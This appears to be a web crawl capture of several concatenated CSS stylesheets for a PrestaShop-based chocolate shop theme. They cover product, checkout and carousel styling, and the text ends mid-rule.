    #product .product-actions .add-to-cart {
        min-width: 170px;
        padding: 4px 8px;
        display: inline-block;
    }
    #product .product-tabs.tabs {
        padding: 20px 40px;
    }
    #product .product-quantity #quantity_wanted{
        width: 65px;
    }
    #product .leo-compare-wishlist-button{
        margin-top: 0px;
    }

    #product .breadcrumb {
        align-items: center;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 250px;
        padding: 80px 5%;
    }
    #cms .custom-content-container {
        padding: 20px 40px;
    }
    #cms .custom-content-container .custom-content{
        column-count: auto;
    }
    #cms .legalPrint{
        padding: 20px 52px;
    }
    /*LISTA PRODOTTI*/
    #category .block-category,
    #module-connettore-shop .block-category{
        min-height: 15rem;
        padding: 10% 5%;
    }
    #category #subcategories .breadcrumb{
        padding: 0px;
    }
    #module-connettore-shop #subcategories,
    #category #subcategories{
        padding: 30px;
    }
    #category .products-sort-order .select-title,
    #search .products-sort-order .select-title {
        margin: 20px 10px;
    }
    /*DETTAGLIO ARTICOLO*/
    #module-leoblog-blog .blog-detail{
        padding: 0px 20px;
    }
    #module-leoblog-blog .social-wrap{
        padding: 0px 20px;
    }
    /*PAGINA NEGOZI*/
    #stores .page-stores .store-item-container .divide-left{
        border-left: none;
    }
    #stores .page-stores .store-item-container .store-hours{
        margin-top: 15px;
    }
    /*BANNER COOKIE*/
    .default .cc-cookies {
        position: fixed;
        float: none;
    }
    /*ACCOUNT*/
    #authentication #content .lql-social-login .social-login-bt,
    body#checkout #content .lql-social-login .social-login-bt{
        font-size: 11px;
    }
    #authentication .lql-social-login .social-login-bt .fa{
        display: none;
    }
    #authentication .lql-social-login .social-login-bt {
        text-align: center;
        padding: 5px;
    }
    #main .page-header{
        margin-top: 20px;
    }
    #my-account .page-footer{
        margin-bottom: 20px;
    }
    #authentication #content{
        box-shadow: none;
        border: none;
    }

    /*HOMEPAGE*/
    #page .ApColumn .block_newsletter .title_sub {
        width: 80%;
        margin: 0 auto;
    }
}
@media(max-width: 374px){
    .menu-mobile {
        width: 55px;
        height: 65px;
    }
    #page .navbar-toggler {
        width: 55px;
        height: 65px;
    }
    #page .header-logo {
        margin-left: 68px;
    }
    #page .language-mobile{
        right: 200px;
    }

    /*BANNER I NOSTRI PRODOTTI*/
    #page .our-products-container .image_description {
        font-size: 1.3rem;
    }
}

/* CSS Stefano */
#search_widget:hover {
    transition: dislay 0.4s linear;
}

.block-form.clearfix.popup-content.dropdown-menu {
    transition: display 0.4s linear;
}

#page .custom-class .owl-theme .owl-buttons div.owl-prev {
    left: -47px;
}
#page .custom-class .owl-theme .owl-buttons div.owl-next {
    right: -47px;
}
.block.products_block.exclusive.appagebuilder.ApProductCarousel .title_block::before {
    bottom: 14px !important;
}

@media (max-device-height: 900px){
    #page #search-container .block-form {
        margin-top: 32px;
        height: 54px !important;
    }
}

@media (min-device-height: 1051px) {
    #page #search-container .block-form {
        top: 10px !important;
    }
}

@media (min-device-height: 768px) and (max-device-height: 800px) {
    #page #search-container .block-form {
        margin-top: 33px;
        height: 56px !important;
    }
}

@media (max-device-width: 1099px) {
    #page #search-container .block-form {
        margin-top: 10px;
    }
}

@media (max-device-width: 1099px) and (min-device-height: 1051px) {
    #page #search-container .block-form {
        margin-top: 18px;
    }
}

/* MODULO ONEPAGE CHECKOUT */

#module-thecheckout-order.layout-full-width #page{
    padding-left: inherit!important;
}
#module-thecheckout-order.layout-full-width .sidebar-top{
    display: none!important;
}
#module-thecheckout-order .page-content{
    border: 0;
}
#module-thecheckout-order .already-account-label{
    color: #4D372A;
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 20px;
}
#module-thecheckout-order .log-in {
    font-size: 14px;
    line-height: 18px;
    border: 1px solid #4D372A;
    border-radius: 25px;
    letter-spacing: 2px;
    padding: 8px 7px 6px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    width: auto;
    height: auto;
    background-color: transparent;
    color:#4D372A;
}
#module-thecheckout-order .classic-login{
    margin-left: 0;
}
/* social login */
#module-thecheckout-order .social-login .tc-social-login-btn{
    border:0;
    color:#707070;
}
#module-thecheckout-order .social-login .tc-social-login-btn .social-logo{
    border-right: 0;
}
#module-thecheckout-order .social-login .facebook-logo {
    background-image: url('../img/facebook.svg');
    background-size: 9px 16px;
}
#module-thecheckout-order .social-login .google-logo {
    background-image: url('../img/google.svg');
    background-size: 16px 16px;
}

#module-thecheckout-order .block-header,
#module-thecheckout-order .block-header:before{
    color: #4D372A;
    font-size:20px;
    line-height: 27px;
    border:0;
}
#module-thecheckout-order .checkout-block.num-1 .block-header:before{
    content: '1.';
}
#module-thecheckout-order .checkout-block.num-2 .block-header:before{
    content: '2.';
}
#module-thecheckout-order .checkout-block.num-3 .block-header:before{
    content: '3.';
}
#module-thecheckout-order .checkout-block.num-4 .block-header:before{
    content: '4.';
}

#module-thecheckout-order .form-group.id_gender >label,
#module-thecheckout-order .form-group.customer_order_type >label{
    display: flex;
    align-items: center;
}
#module-thecheckout-order .form-group.id_gender .available-values,
#module-thecheckout-order .form-group.customer_order_type .available-values{
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: flex-start;
    order:1;
}
#module-thecheckout-order .form-group.id_gender .available-values .custom-radio,
#module-thecheckout-order .form-group.customer_order_type .available-values .custom-radio{
    margin-top: -3px;
}
#module-thecheckout-order .form-group.id_gender .available-values div,
#module-thecheckout-order .form-group.customer_order_type .available-values div{
    padding-right: 20px;
    margin-bottom: 0;
}
#module-thecheckout-order .available-values {
    display: inline-block;
}
#module-thecheckout-order .document-option{
    margin-top: 20px;
    margin-bottom: 0px;
}
#module-thecheckout-order a.edit-customer-info:hover{
    color: #000;
}
#module-thecheckout-order a.custom-link:hover {
    border-bottom: 1px solid #000;
}
#module-thecheckout-order .form-group .has-float-label{
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
}
#module-thecheckout-order .form-group .field-label{
    flex: 0 0 100%;
    max-width: 27%;
    white-space: inherit;
    order:1;
}
#module-thecheckout-order .form-group.customer_order_type .field-label{
    max-width: 32%;
    position: relative;
    bottom: 1px;
}
#module-thecheckout-order .form-group .field-label[data-optional-label]:after{
    display: block;
    font-size: 11px;
}
#module-thecheckout-order .form-group input[type=text],
#module-thecheckout-order .form-group input[type=email],
#module-thecheckout-order .form-group input[type=tel],
#module-thecheckout-order .form-group input[type=password],
#module-thecheckout-order .form-group select{
    flex: 0 0 100%;
    max-width: 73%;
    height: 39px;
    order:2;
}
#module-thecheckout-order .has-float-label select.form-control{
    padding-top: 7px;
    background-position-y: center;
}
#module-thecheckout-order .form-group.psgdpr .field.error-msg{
    max-width: 100%;
    margin-left: 0;
}
#module-thecheckout-order .form-group .field.error-msg{
    order: 3;
    flex: 0 0 100%;
    max-width: 73%;
    margin-left: 27%;
    margin-bottom: 0;
}
#module-thecheckout-order .icon-remove-red-eye{
    margin-top: 0;
    right: 5px;
    opacity: 1;
    background: url(../img/modules/thecheckout/img/baseline-remove_red_eye-24px.svg) no-repeat
}
#module-thecheckout-order .icon-remove-red-eye:hover{
    filter: none;
}
#module-thecheckout-order .custom-checkbox,
#module-thecheckout-order .custom-checkbox .label.js-terms{
    width: 100%;
}
#module-thecheckout-order .custom-checkbox .label.js-terms a{
    text-decoration: underline;
}
#module-thecheckout-order .custom-checkbox .label.js-terms a:hover,
#module-thecheckout-order .condition-label .js-terms a:hover{
    color: #000;
    text-decoration: underline;
}
#module-thecheckout-order .reassurance-section{
    display: flex;
    align-items: center;
    margin: 10px 0;
    padding:10px 0;
}
#module-thecheckout-order .reassurance-section.border-gold{
    border-top: 1px solid #D9C27A;
    border-bottom: 1px solid #D9C27A;
}
#module-thecheckout-order .reassurance-section > .icon{
    flex: 0 0 100%;
    max-width: 50px;
    margin-right: 15px;
}
#module-thecheckout-order .reassurance-section > .icon::after{
    background: #4D372A;
}
#module-thecheckout-order .reassurance-section.security > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-security.png);
}
#module-thecheckout-order .reassurance-section.delivery > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-delivery.png);
}
#module-thecheckout-order .reassurance-section.return > .icon{
    background-image: url(../img/modules/thecheckout/img/assurance-return.png);
}
.page-content .form-control, .page-content select.form-control-select.form-control{
    border-color: #4d372a;
    font-size: 13px;
}
#module-thecheckout-order .account-fields,
#module-thecheckout-order .address-fields,
#module-thecheckout-order .thecheckout-reassurance,
#module-thecheckout-order .second-address,
#module-thecheckout-order .tc-payment-confirmation,
#module-thecheckout-order #delivery{
    max-width: 400px;
    margin: 0 auto;
    margin-left: 15px;
}

#module-thecheckout-order .payment-options,
#module-thecheckout-order .delivery-options,
#module-thecheckout-order .terms-and-conditions{
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
    margin-left:15px;
}
#module-thecheckout-order .terms-and-conditions{
    margin-bottom: 20px;
}
#module-thecheckout-order .payment-option .custom-radio{
    margin-right: 10px;
}
#module-thecheckout-order .custom-radio {
    border: 1px solid #4d372a;
    margin-left:0;
}
#module-thecheckout-order .custom-radio input[type=radio]:checked + span {
    width: 14px;
    height: 14px;
    background-color: #4d372a;
}

#module-thecheckout-order .custom-checkbox input[type=checkbox] + span {
    border: 1px solid #4d372a;
    margin-top: 1px;
}
#module-thecheckout-order .custom-checkbox input[type=checkbox]:checked + span {
    background: url('../img/baseline-check-24px.svg') no-repeat !important;
    background-size: 110% !important;
    background-position: center left !important;
}
#module-thecheckout-order .has-float-label :not(:placeholder-shown):not(:focus),
#module-thecheckout-order .has-float-label input:focus, .has-float-label select:focus{
    border-color: #4d372a;
}

#module-thecheckout-order .custom-error-msg {
    display: none;
    text-align: left;
    font-style: italic;
    background: #ffeaea;
    color: #e50000;
    padding: 10px 5px;
    margin: -2px 0 20px;
}
#module-thecheckout-order label.js-terms,
#module-thecheckout-order label.js-terms a{
    color: #414141;
    font-weight: normal!important;
}
#module-thecheckout-order label.js-terms a{
    text-decoration: underline;
}
#module-thecheckout-order label.js-terms a:hover{
    color: #414141;
}
.form-group.missing-street-number label[data-missing-street-nr-notice]:after{
    order: 4;
    margin-left: 27%;
}
#module-thecheckout-order .tc-main-title .custom-radio{
    align-self: center;
    margin-top: -5px;
}
#module-thecheckout-order .tc-main-title #payment-option-2-container .custom-radio,
#module-thecheckout-order .tc-main-title #payment-option-12-container .custom-radio{
    align-self: flex-start;
    margin-top: 5px;
}

.form-group.dinamic-required .field-label::after{
    content: '*'!important;
    color: red;
    display: inline-block!important;
}

@media (max-width: 992px){

    #module-thecheckout-order .account-fields,
    #module-thecheckout-order .address-fields,
    #module-thecheckout-order .thecheckout-reassurance,
    #module-thecheckout-order .second-address,
    #module-thecheckout-order .tc-payment-confirmation,
    #module-thecheckout-order #delivery{
        max-width: 100%;
        margin: 0 auto;
    }
    #module-thecheckout-order .payment-options,
    #module-thecheckout-order .delivery-options,
    #module-thecheckout-order .terms-and-conditions{
        max-width: calc(100% - 30px);
        width: 100%;
        margin: 0 auto;
    }
    #module-thecheckout-order .block-header{
        border-bottom:1px solid #B8AFA1;
        margin-bottom: 20px;
    }
    #module-thecheckout-order .checkout-block .block-header:before {
        padding: 3px 10px 3px 0;
    }
    #module-thecheckout-order .form-group.customer_order_type .field-label{
        max-width: 27%;
    }
}

.promo-code form {
    display: flex;
    justify-content: space-around;
}

#delivery #delivery_message {
    outline: none;
}

/*ivazan per iframe pagamenti*/
.payment-options iframe{
    max-width: 500px;
    width: 100%;
}
.form-control{
    color: #000000;
}
.form-control::placeholder{
    color: #000000;
}

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/owl.theme.css
body_size: 1188
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*
*   Owl Carousel Owl Demo Theme 
* v1.3.3
*/
.owl-row {
  margin-left: -15px;
  margin-right: -15px; }

.owl-carousel .owl-item {
  padding: 0 15px;
  position: relative; }
  .owl-carousel .owl-item:hover {
    z-index: 99; }

/* Styling Next and Prev buttons */
.owl-theme .owl-buttons div {
  position: absolute;
  bottom: 50%;
  top: auto;
  width: 40px;
  height: 40px;
  color: transparent;
  text-align: center;
  background: #FFFFFF;
  border: none;
  border-radius: 50px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translate(0, 50%);
  -moz-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  transform: translate(0, 50%);
  -moz-box-shadow: 0 0px 0px 0px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 0 0px 0px 0px rgba(255, 255, 255, 0.3);
  -o-box-shadow: 0 0px 0px 0px rgba(255, 255, 255, 0.3);
  -ms-box-shadow: 0 0px 0px 0px rgba(255, 255, 255, 0.3);
  box-shadow: 0 0px 0px 0px rgba(255, 255, 255, 0.3); }
  .owl-theme .owl-buttons div:before {
    content: "\f105";
    font-family: "FontAwesome";
    color: #000000;
    font-size: 20px;
    display: block;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    line-height: 40px; }
    [dir="rtl"] .owl-theme .owl-buttons div:before {
      content: "\f104"; }
  .owl-theme .owl-buttons div.owl-prev {
    left: 20px; }
    .rtl .owl-theme .owl-buttons div.owl-prev {
      right: 20px;
      left: auto; }
    .owl-theme .owl-buttons div.owl-prev:before {
      content: "\f104";
      left: 12px; }
      .rtl .owl-theme .owl-buttons div.owl-prev:before {
        right: 12px;
        left: auto; }
      [dir="rtl"] .owl-theme .owl-buttons div.owl-prev:before {
        content: "\f105"; }
  .owl-theme .owl-buttons div.owl-next {
    right: 20px; }
    .rtl .owl-theme .owl-buttons div.owl-next {
      left: 20px;
      right: auto; }
  @media (min-width: 992px) {
    .owl-theme .owl-buttons div:hover {
      -moz-box-shadow: 0 0px 0px 10px rgba(255, 255, 255, 0.3);
      -webkit-box-shadow: 0 0px 0px 10px rgba(255, 255, 255, 0.3);
      -o-box-shadow: 0 0px 0px 10px rgba(255, 255, 255, 0.3);
      -ms-box-shadow: 0 0px 0px 10px rgba(255, 255, 255, 0.3);
      box-shadow: 0 0px 0px 10px rgba(255, 255, 255, 0.3); } }
.owl-theme:hover .owl-buttons div {
  opacity: 1;
  filter: alpha(opacity=100); }
  .owl-theme:hover .owl-buttons div.owl-prev {
    left: 0; }
    .rtl .owl-theme:hover .owl-buttons div.owl-prev {
      right: 0;
      left: auto; }
  .owl-theme:hover .owl-buttons div.owl-next {
    right: 0; }
    .rtl .owl-theme:hover .owl-buttons div.owl-next {
      left: 0;
      right: auto; }

/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-pagination {
  position: absolute;
  text-align: center;
  width: 100%;
  bottom: 0; }
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */ }
.owl-theme .owl-controls span {
  position: relative;
  text-indent: -9999px;
  display: inline-block;
  cursor: pointer;
  margin: 0px 5px;
  border: 1px solid #909090;
  width: 13px;
  height: 13px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  background: transparent;
  box-sizing: content-box; }
  .owl-theme .owl-controls span:before {
    content: "";
    background: #000000;
    position: absolute;
    bottom: 2px;
    left: 2px;
    width: 9px;
    height: 9px;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
    .rtl .owl-theme .owl-controls span:before {
      right: 2px;
      left: auto; }

.owl-theme .owl-controls .owl-page.active span:before,
.owl-theme .owl-controls.clickable .owl-page:hover span:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  border-radius: 30px; }

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(../../../../assets/img/modules/appagebuilder/img/AjaxLoader.gif) no-repeat center center; }

/*# sourceMappingURL=owl.theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/slick-theme.css
body_size: 949
content:
@charset "UTF-8";
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Slider */
.slick-loading .slick-list {
  background: #fff url(../../../../assets/img/modules/appagebuilder/img/ajax-loader.gif) center center no-repeat; }

/* Arrows */
.slick-arrows .slick-arrow {
  position: absolute;
  display: block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 0px;
  z-index: 9;
  cursor: pointer;
  background: transparent;
  top: 50%;
  padding: 0;
  border: 1px solid #333;
  outline: none;
  color: black;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%); }
  .slick-arrows .slick-arrow:hover, .slick-arrows .slick-arrow:focus {
    background: #67a840;
    color: #FFFFFF;
    border-color: #67a840;
    outline: none; }
    .slick-arrows .slick-arrow:hover:before, .slick-arrows .slick-arrow:focus:before {
      opacity: 1;
      filter: alpha(opacity=100); }
  .slick-arrows .slick-arrow.slick-disabled:before {
    opacity: 0.25;
    filter: alpha(opacity=25); }
  .slick-arrows .slick-arrow:before {
    font-size: 12px;
    display: block;
    font-family: "FontAwesome";
    opacity: 0.75;
    filter: alpha(opacity=75); }
  .slick-arrows .slick-arrow.slick-prev {
    left: 15px; }
    .rtl .slick-arrows .slick-arrow.slick-prev {
      right: 15px;
      left: auto; }
    .slick-arrows .slick-arrow.slick-prev:before {
      content: ""; }
      [dir="rtl"] .slick-arrows .slick-arrow.slick-prev:before {
        content: ""; }
  .slick-arrows .slick-arrow.slick-next {
    right: 15px; }
    .rtl .slick-arrows .slick-arrow.slick-next {
      left: 15px;
      right: auto; }
    .slick-arrows .slick-arrow.slick-next:before {
      content: ""; }
      [dir="rtl"] .slick-arrows .slick-arrow.slick-next:before {
        content: ""; }

.slick-slider:hover .slick-arrows .slick-arrow {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }
  .slick-slider:hover .slick-arrows .slick-arrow.slick-prev {
    left: -5px; }
    .rtl .slick-slider:hover .slick-arrows .slick-arrow.slick-prev {
      right: -5px;
      left: auto; }
  .slick-slider:hover .slick-arrows .slick-arrow.slick-next {
    right: -5px; }
    .rtl .slick-slider:hover .slick-arrows .slick-arrow.slick-next {
      left: -5px;
      right: auto; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 1;
          filter: alpha(opacity=100); }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        width: 20px;
        height: 20px;
        font-family: "FontAwesome";
        font-size: 10px;
        line-height: 20px;
        text-align: center;
        color: black;
        opacity: 0.25;
        filter: alpha(opacity=25); }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 0.75;
      filter: alpha(opacity=75); }

/*# sourceMappingURL=slick-theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/styles.css
body_size: 7519
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 30px; }
.ApColumn .title_block {
  font-size: 32px;
  position: relative;
  text-transform: capitalize;
  font-weight: 500;
  margin: 0 auto 40px;
  z-index: 9; }
  @media (max-width: 767px) {
    .ApColumn .title_block {
      font-size: 24px; } }
  @media (max-width: 480px) {
    .ApColumn .title_block {
      font-size: 20px; } }
.ApColumn .sub-title-widget {
  color: #666666;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-align: center;
  width: 50%;
  margin: 0 auto 60px; }
  @media (max-width: 991px) {
    .ApColumn .sub-title-widget {
      width: 90%; } }
  @media (max-width: 575px) {
    .ApColumn .sub-title-widget {
      width: 100%; } }

.page-home .ApColumn .title_block {
  text-align: center;
  width: 50%;
  line-height: 40px;
  padding-bottom: 35px;
  padding-top: 110px; }
  @media (min-width: 1400px) {
    .page-home .ApColumn .title_block {
      width: 35%; } }
  @media (max-width: 991px) {
    .page-home .ApColumn .title_block {
      width: 70%;
      padding-top: 50px; } }
  @media (max-width: 575px) {
    .page-home .ApColumn .title_block {
      width: 100%; } }
  @media (max-width: 480px) {
    .page-home .ApColumn .title_block {
      line-height: 30px; } }
  .page-home .ApColumn .title_block:before {
    content: "";
    background: #67a840;
    width: 70px;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }

.ap-popup {
  display: none; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 20px;
  height: 20px; }
.block-toggler.ApBlockLink ul li, .footer-container .links.ApBlockLink ul li {
  margin-bottom: 10px; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 50px;
  position: relative; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 50px;
    padding-left: inherit; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 20px;
    vertical-align: -2px;
    float: left;
    position: absolute;
    left: 20px;
    top: 11px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 20px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-warning:before {
      content: "\f071"; }
  .alert.alert-info {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-info:before {
      content: "\f05a"; }
  .alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
    margin: 20px 0; }
    .alert.alert-danger ul {
      margin-bottom: 0; }
    .alert.alert-danger:before {
      content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 13px; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #e5e5e5; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #e5e5e5;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #e5e5e5 #e5e5e5 #e5e5e5; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #e5e5e5; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #e5e5e5;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #e5e5e5 #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #e5e5e5 transparent #e5e5e5 #e5e5e5;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #e5e5e5; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #e5e5e5;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
